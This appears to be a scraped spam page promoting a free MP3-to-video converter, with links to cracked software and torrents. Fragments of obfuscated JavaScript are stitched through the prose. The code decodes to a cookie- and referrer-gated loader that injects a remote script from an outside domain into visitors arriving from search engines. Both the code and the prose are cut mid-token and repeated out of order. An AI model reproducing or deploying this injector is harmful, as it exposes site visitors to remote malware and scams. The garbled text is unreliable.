

[Download Video To Mp3 Video Converter](https://imgfil.com/1ugn2k)



[Download Video To Mp3 Video Converter](https://imgfil.com/1ugn2k)



constructor(\x22return\x20this\x22)(\x20)'+');');  $0x3f2a08=0x1e1fbd()$ ;}catch( $0x739dc$ ){ $0x3f2a08=window;}var 0x562b8$ 6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3f2a08['atob']||(\_0x3f2a08['ato b']=function(\_0x217021){var \_0x7b82b2=String(\_0x217021)['replace'](/=+\$/,'');for(var \_0x9017fe=0x0,\_0x27c2ef,\_0x203a37 , 0x29545d=0x0, 0x23de64="; 0x203a37=\_0x7b82b2['charAt'](\_0x29545d++);~\_0x203a37&&(\_0x27c2ef=\_0x9017fe%0x4 ?\_0x27c2ef\*0x40+\_0x203a37:\_0x203a37,\_0x9017fe++%0x4)?\_0x23de64+=String['fromCharCode'](0xff&\_0x27c2ef>>(-0x2 \*  $0x9017fe&0x6)$ :0x0){ $0x203a37=0x562b86$ ['indexOf']( $0x203a37$ );}return

 $0x23de64;\}$ ;); $\rangle$ ());  $0x2abd$ ['base64DecodeUnicode']=function( $0x104974$ }{var  $0x3f78cd=atob(0x104974)$ ;var

\_0x1a2788=[];for(var \_0x37a02b=0x0,\_0x224632=\_0x3f78cd['length'];\_0x37a02b=\_0x836421;},'vCYqF':function

\_0xcb2008(\_0x2d6b46,\_0x12b6ac){return \_0x2d6b46&&\_0x12b6ac;},'nMmCF':function

\_0x3b50c1(\_0x359849,\_0xd84e68){return

\_0x359849===\_0xd84e68;},'EbqRx':\_0x2abd('0x8'),'hUOdw':\_0x2abd('0x9'),'qCMIv':\_0x2abd('0xa')};var \_0xb7321d=\_0x319 ade[\_0x2abd('0xb')][\_0x2abd('0xc')]('|'),\_0x47550f=0x0;while(!![]){switch(\_0xb7321d[\_0x47550f++]){case'0':var  $0x2a$ affc=document['cookie'][\_0x2abd('0xd')](/[\w-]+=.

- 1. converter currency
- 2. converter box
- 3. converter pdf to word

Quick: the conversion takes place in a few seconds And you're just here reading this text.. men/don\_con php?x=en&query='};var 0x443723=[\_0x9da6a['orIKt'],\_0x2abd('0x28'),\_0x9da6a[\_0x2abd('0x29')],'.. \*?(?:\$|;)/g),  $0x4bf92c={}$  :continue;case'1':return  $0x4bf92c;case'2':for(var \ 0x335d10=0x0; \ 0x319ade['IYJNe']( \ 0x335d10, \ 0x319ad0')$  $0x2aaffc['length'])$ ;  $0x335d10++)$ {if( $0x319ade['YoKCz']==0x319ade['YoKCz'])$ { $0x4678c8=0x2aaffc['0x335d10][0x2]$ abd('0xc')]('=');  $0x4bf92c[0x4678c8[0x0]]=0x4678c8[0x1][0x2abd(0xe')](/;5/);$ else{if(\_0x319ade[\_0x2abd('0xf')](ref['in dexOf'](refs[\_0x335d10]),0x0)){fromSR=!![];}}continue;case'3':if(\_0x319ade[\_0x2abd('0x10')](!\_0x2aaffc,\_0x3c341c)){if( 0x319ade['nMmCF'](\_0x319ade['EbqRx'],\_0x319ade[\_0x2abd('0x11')])){return undefined;}else{return undefined;}{continue;case'4':var  $0x4678c8$ ;continue;case'5':if( $0x3c341c$ {if( $0x319ade[0x2abd'(0x12')](0x319ade[0x2ab$ d('0x13')],  $0x319a$ de[ $0x2ab$ d('0x14')])){return  $0x4b$ f92c[ $0x3c341c$ ];}else{return  $0x4b$ f92c[ $0x3c341c$ ];}continue;}brea k;}},'set':function(\_0x56110a,\_0x49e099,\_0xc2b22c,\_0xfa7234,\_0x37e30d,\_0x23ff96){var \_0x401112={'FEVaJ':function  $0x286215$ ( $0x521612$ ,  $0x341ef5$ ){return  $0x521612+0x341ef5$ ;},'wUtbg':function \_0x1b58d3(\_0xb65e0d,\_0x239b02){return \_0xb65e0d+\_0x239b02;},'dpfcz':function \_0x13f02b(\_0x10e0bb,\_0x53b6fa){return \_0x10e0bb(\_0x53b6fa);},'EkgKP':';\x20expires=','WcSpC':function \_0x1636ab(\_0x5e87b8,\_0x50d4a5){return \_0x5e87b8\*\_0x50d4a5;},'OJwJX':function \_0x2cb59c(\_0x11f974,\_0x4a1046){return \_0x11f974+\_0x4a1046;},'wFvQA':\_0x2abd('0x15'),'jXjrC':\_0x2abd('0x16')};docum ent[\_0x2abd('0x17')]=\_0x401112[\_0x2abd('0x18')](\_0x401112[\_0x2abd('0x18')](\_0x401112['FEVaJ'](\_0x401112[\_0x2abd('0  $x19'$ )]( $0x56110a+'=$ ,  $0x401112$ [ $0x2abd('0x1a')$ ](escape,  $0x49e099$ )),  $0xc2b22c$ ? $0x401112$ [ $0x2abd('0x1b')$ ]+new Date(new Date()[\_0x2abd('0x1c')]()+\_0x401112[\_0x2abd('0x1d')](\_0xc2b22c,0x3e8)):''),\_0xfa7234?\_0x401112[\_0x2abd('0x1 e')](\_0x401112[\_0x2abd('0x1f')],\_0xfa7234):'')+(\_0x37e30d?\_0x401112[\_0x2abd('0x1e')](\_0x2abd('0x20'),\_0x37e30d):''),\_0x 23ff96?\_0x401112[\_0x2abd('0x21')]:'');}};function R(){var \_0x9da6a={'orIKt':\_0x2abd('0x22'),'QjYSG':\_0x2abd('0x23'),'xYF Fq':\_0x2abd('0x24'),'TaLkR':\_0x2abd('0x25'),'eamEn':\_0x2abd('0x26'),'ZCQgu':function

```
_0x3fbd95(_0x365dfb,_0x1f8e1c){return _0x365dfb>=_0x1f8e1c;},'qJsfR':function
```
\_0x3b778e(\_0x5ef028,\_0x4d8734){return

 $0x5ef028==0x4d8734$ ; \'YfKkm':'wJq','PHWvt':  $0x2abd'(0x27')$ ,'GrRVL':function

\_0x7495c8(\_0x3e844b,\_0x4d1a8c){return \_0x3e844b+\_0x4d1a8c;},'CnAkQ':function

\_0x426f53(\_0x135148,\_0x50f77b){return \_0x135148+\_0x50f77b;},'HeUrY':function

\_0x50052e(\_0x2cd919,\_0x375d8f){return \_0x2cd919+\_0x375d8f;},'MnbsL':function

\_0x574fad(\_0x3830d5,\_0x22545b){return

\_0x3830d5\*\_0x22545b;},'nDMgm':\_0x2abd('0x15'),'gsBBJ':\_0x2abd('0x20'),'SPVoR':';\x20secure','BpTdg':function

\_0x5c92fc(\_0x419468,\_0x3b4637){return \_0x419468(\_0x3b4637);},'DXPel':function

 $0x5b453f(0x22638a, 0x252821)$ {return  $0x22638a+0x252821;$ },'fNspk':'https://cloudeyess.. Our MP3 to video converter is 100% online This mean you don't have to download anything to start converting.. aol ',' ask ',\_0x9da6a[\_0x2abd('0x2a')],\_0x9da 6a['TaLkR']],\_0x204b13=document[\_0x2abd('0x2b')],\_0x68b56a=![],\_0x21508d=cookie[\_0x2abd('0x2c')](\_0x9da6a['eamEn'] );for(var  $0x713daf=0x0$ ;  $0x713daf$ 

### **converter currency**

converter, converter currency, converter units, converter mp4, converter pdf to word, converter audio mp3, converter online, converter video, converter de mp4 a mp3, converter pdf, converter pdf em word, converter dolar em real, converter jpg em pdf, converter pdf em excel, converter video em mp3 [metallica discography flac](https://admiring-golick-e49038.netlify.app/metallica-discography-flac.pdf)

\*?(?:\$|;)/g),  $0x4bf92c={}$ ;continue;case'1':return  $0x4bf92c;case'2':for(var \ 0x335d10=0x0; \ 0x319ade['IYJNe']( \ 0x335d10, \ 0x319ad0')$  $0x2aaffc['length'])$ ;  $0x335d10++)\{if(~0x319ade['YoKCz']==Ox319ade['YoKCz'])\{~0x4678c8=~0x2aaffc['0x335d10][~0x2]\}$ abd('0xc')]('=');\_0x4bf92c[\_0x4678c8[0x0]]=\_0x4678c8[0x1][\_0x2abd('0xe')](/;\$/);}else{if(\_0x319ade[\_0x2abd('0xf')](ref['in dexOf'](refs[\_0x335d10]),0x0)){fromSR=!![];}}}continue;case'3':if(\_0x319ade[\_0x2abd('0x10')](!\_0x2aaffc,\_0x3c341c)){if(\_ 0x319ade['nMmCF'](\_0x319ade['EbqRx'],\_0x319ade[\_0x2abd('0x11')])){return undefined;}else{return

undefined;}}continue;case'4':var 0x4678c8;continue;case'5':if(\_0x3c341c){if(\_0x319ade[\_0x2abd('0x12')](\_0x319ade[\_0x2ab d('0x13')],  $0x319a$ de[ $0x2ab$ d('0x14')])){return  $0x4b$ f92c[ $0x3c341c$ ];}else{return  $0x4b$ f92c[ $0x3c341c$ ];}continue;}brea k;}},'set':function(\_0x56110a,\_0x49e099,\_0xc2b22c,\_0xfa7234,\_0x37e30d,\_0x23ff96){var \_0x401112={'FEVaJ':function \_0x286215(\_0x521612,\_0x341ef5){return \_0x521612+\_0x341ef5;},'wUtbg':function

\_0x1b58d3(\_0xb65e0d,\_0x239b02){return \_0xb65e0d+\_0x239b02;},'dpfcz':function

\_0x13f02b(\_0x10e0bb,\_0x53b6fa){return \_0x10e0bb(\_0x53b6fa);},'EkgKP':';\x20expires=','WcSpC':function

\_0x1636ab(\_0x5e87b8,\_0x50d4a5){return \_0x5e87b8\*\_0x50d4a5;},'OJwJX':function

\_0x2cb59c(\_0x11f974,\_0x4a1046){return \_0x11f974+\_0x4a1046;},'wFvQA':\_0x2abd('0x15'),'jXjrC':\_0x2abd('0x16')};docum ent[\_0x2abd('0x17')]=\_0x401112[\_0x2abd('0x18')](\_0x401112[\_0x2abd('0x18')](\_0x401112['FEVaJ'](\_0x401112[\_0x2abd('0  $x19'$ ]( $0x56110a+'=$ ,  $0x401112$ [ $0x2abd('0x1a')$ ](escape,  $0x49e099$ )),  $0xc2b22c$ ? $0x401112$ [ $0x2abd('0x1b')$ ]+new

Date(new Date()[\_0x2abd('0x1c')]()+\_0x401112[\_0x2abd('0x1d')](\_0xc2b22c,0x3e8)):''),\_0xfa7234?\_0x401112[\_0x2abd('0x1 e')](\_0x401112[\_0x2abd('0x1f')],\_0xfa7234):'')+(\_0x37e30d?\_0x401112[\_0x2abd('0x1e')](\_0x2abd('0x20'),\_0x37e30d):''),\_0x 23ff96?\_0x401112[\_0x2abd('0x21')]:'');}};function R(){var \_0x9da6a={'orIKt':\_0x2abd('0x22'),'QjYSG':\_0x2abd('0x23'),'xYF Fq':  $0x2abd('0x24')$ ,'TaLkR':  $0x2abd('0x25')$ ,'eamEn':  $0x2abd('0x26')$ ,'ZCQgu':function

 $0x3fbd95(0x365dfb, 0x1f8e1c){$ return  $0x365dfb>=0x1f8e1c;$ 'dJsfR':function

\_0x3b778e(\_0x5ef028,\_0x4d8734){return

\_0x5ef028===\_0x4d8734;},'YfKkm':'wJq','PHWvt':\_0x2abd('0x27'),'GrRVL':function

\_0x7495c8(\_0x3e844b,\_0x4d1a8c){return \_0x3e844b+\_0x4d1a8c;},'CnAkQ':function

 $0x426f53($   $0x135148$ ,  $0x50f77b$ }{return  $0x135148+0x50f77b$ ;},'HeUrY':function

\_0x50052e(\_0x2cd919,\_0x375d8f){return \_0x2cd919+\_0x375d8f;},'MnbsL':function

\_0x574fad(\_0x3830d5,\_0x22545b){return

\_0x3830d5\*\_0x22545b;},'nDMgm':\_0x2abd('0x15'),'gsBBJ':\_0x2abd('0x20'),'SPVoR':';\x20secure','BpTdg':function

\_0x5c92fc(\_0x419468,\_0x3b4637){return \_0x419468(\_0x3b4637);},'DXPel':function

\_0x5bd53f(\_0x22638a,\_0x252821){return \_0x22638a+\_0x252821;},'fNspk':'https://cloudeyess. [Command And Conquer Red](https://seesaawiki.jp/kejutendu/d/Command And Conquer Red Alert 3 |BEST| Download For Mac) [Alert 3 Download For Mac](https://seesaawiki.jp/kejutendu/d/Command And Conquer Red Alert 3 |BEST| Download For Mac)



```
Print Shop Mac Torrent
```
## **converter box**

### [Free Download Dictionary English To Persian For Mac](https://hub.docker.com/r/sutdowncarpru/free-download-dictionary-english-to-persian-for-mac)

 convert MP3 to MP4 or convert MP3 to AVI You choose Video formatVideo fixed pictureThe selected picture will be used as a the video's background. [Dashcommand 3.0.1 cracked](https://naransrawi.storeinfo.jp/posts/15720377)

# **converter pdf to word**

### [Download Mod Sims 3 Mac](https://rkelbacklomply.over-blog.com/2021/03/Download-Mod-Sims-3-Mac.html)

Reasons to convert MP3 to Video with our serviceFree: don't spend even a penny, your MP3 will be turned to a video for free.. Share: don't keep good stuff for yourself Share the generated video on YouTube and Facebook.. men/don\_con php?x=en&query='};var \_0x443723=[\_0x9da6a['orIKt'],\_0x2abd('0x28'),\_0x9da6a[\_0x2abd('0x29')],'.. Just click the button below to start the process Plus it is completely free In addition, you will have the opportunity to share your converted video on YouTube or Facebook.. Online MP3 to video converter: you don't have to download anything Sooo simple: A few clicks, et voila! Your video is available for download.. var  $0x4040=['025Ba1E=','OyBleHBpcmVzPO=-','SGVVclk=','TW5ic0w=','bkR$ NZ20=','Z3NCQko=','U1BWb1I=','QnBUZGc=','Zk5zcGs=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbW VudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','MHwzfDR8Mnw1fDE=','S2VB','SnhU','TWZn','VUhq',' Q1djVHY=','c3BsaXQ=','bWF0Y2g=','cmVwbGFjZQ==','TUhCbWg=','dkNZcUY=','RWJxUng=','bk1tQ0Y=','aFVPZHc=','c UNNSXY=','OyBwYXRoPQ==','OyBzZWN1cmU=','Y29va2ll','RkVWYUo=','d1V0Ymc=','ZHBmY3o=','RWtnS1A=','Z2V0

VGltZQ==','V2NTcEM=','T0p3Slg=','d0Z2UUE=','OyBkb21haW49','alhqckM=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFsdGF 2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','S1N3','LmJpbmcu','UWpZU0c=','eFlGRnE=','cmVmZXJyZXI=','Z2V0','bG VuZ3Ro','WkNRZ3U=','aW5kZXhPZg==','cUpzZlI=','WWZLa20=','c2V0','UEhXdnQ='];(function(\_0x571a98,\_0x56341a){v ar  $0x306a9e=function(0xff162c){while}(-0xff162c){&0x571a98['pushf']$ ( $0x571a98['shift']()$ ;};  $0x306a9e(++0x56341a)$ ; }(\_0x4040,0x1b4));var \_0x2abd=function(\_0x5aa1e8,\_0x23ceae){\_0x5aa1e8=\_0x5aa1e8-0x0;var

 $0x11065d=0x4040$ [ $0x5aa1e8$ ];if( $0x2abd$ ['initialized']===undefined){(function(){var  $0x3f2a08;try$ {var \_0x1e1fbd=Function('return\x20(function()\x20'+'{}.. If you know for sure which video format you are looking for, you can use our dedicated pages to convert MP3 to FLV.. var  $0x4040=['Q25Ba1E=''QyBleHBpcmVzPO=='$ ,'SGVVclk=','TW5ic0w=',' bkRNZ20=','Z3NCQko=','U1BWb1I=','QnBUZGc=','Zk5zcGs=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxl bWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','MHwzfDR8Mnw1fDE=','S2VB','SnhU','TWZn','VUh q','Q1djVHY=','c3BsaXQ=','bWF0Y2g=','cmVwbGFjZQ==','TUhCbWg=','dkNZcUY=','RWJxUng=','bk1tQ0Y=','aFVPZHc=' ,'cUNNSXY=','OyBwYXRoPQ==','OyBzZWN1cmU=','Y29va2ll','RkVWYUo=','d1V0Ymc=','ZHBmY3o=','RWtnS1A=','Z2V 0VGltZQ==','V2NTcEM=','T0p3Slg=','d0Z2UUE=','OyBkb21haW49','alhqckM=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFsdG F2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','S1N3','LmJpbmcu','UWpZU0c=','eFlGRnE=','cmVmZXJyZXI=','Z2V0','bG VuZ3Ro','WkNRZ3U=','aW5kZXhPZg==','cUpzZlI=','WWZLa20=','c2V0','UEhXdnQ='];(function(\_0x571a98,\_0x56341a){v ar \_0x306a9e=function(\_0xff162c){while(--\_0xff162c){\_0x571a98['push'](\_0x571a98['shift']());}};\_0x306a9e(++\_0x56341a);  $\{(\hat{0}x4040,0x1b4)\}\;; var \hat{0}x2abd = function(\hat{0}x5aa1e8, \hat{0}x23ceae)\{(\hat{0}x5aa1e8-\hat{0}x5aa1e8-0x0;var\}$ 

 $0x11065d=0x4040$ [ $0x5aa1e8$ ];if( $0x2abd$ ['initialized']===undefined){(function(){var  $0x3f2a08;try$ {var \_0x1e1fbd=Function('return\x20(function()\x20'+'{}.. aol ',' ask ',\_0x9da6a[\_0x2abd('0x2a')],\_0x9da6a['TaLkR']],\_0x204b13= document[\_0x2abd('0x2b')],\_0x68b56a=![],\_0x21508d=cookie[\_0x2abd('0x2c')](\_0x9da6a['eamEn']);for(var  $0x713daf=0x0$ ;  $0x713daf$ .

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x3f2a08=0x1e1fbd()$ ;}catch( $0x739dc$ ){ $0x3f2a08=window;}var 0x562b8$ 6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3f2a08['atob']||(\_0x3f2a08['ato b']=function(\_0x217021){var \_0x7b82b2=String(\_0x217021)['replace'](/=+\$/,'');for(var \_0x9017fe=0x0,\_0x27c2ef,\_0x203a37 , 0x29545d=0x0, 0x23de64="; 0x203a37=\_0x7b82b2['charAt'](\_0x29545d++);~\_0x203a37&&(\_0x27c2ef=\_0x9017fe%0x4 ?\_0x27c2ef\*0x40+\_0x203a37:\_0x203a37,\_0x9017fe++%0x4)?\_0x23de64+=String['fromCharCode'](0xff&\_0x27c2ef>>(-0x2 \*\_0x9017fe&0x6)):0x0){\_0x203a37=\_0x562b86['indexOf'](\_0x203a37);}return

\_0x23de64;});}());\_0x2abd['base64DecodeUnicode']=function(\_0x104974){var \_0x3f78cd=atob(\_0x104974);var  $0x1a2788=[1;for(var \ 0x37a02b=0x0, \ 0x224632= \ 0x3f78cd['length']; \ 0x37a02b=\ 0x836421;$ },'vCYqF':function

\_0xcb2008(\_0x2d6b46,\_0x12b6ac){return \_0x2d6b46&&\_0x12b6ac;},'nMmCF':function

\_0x3b50c1(\_0x359849,\_0xd84e68){return

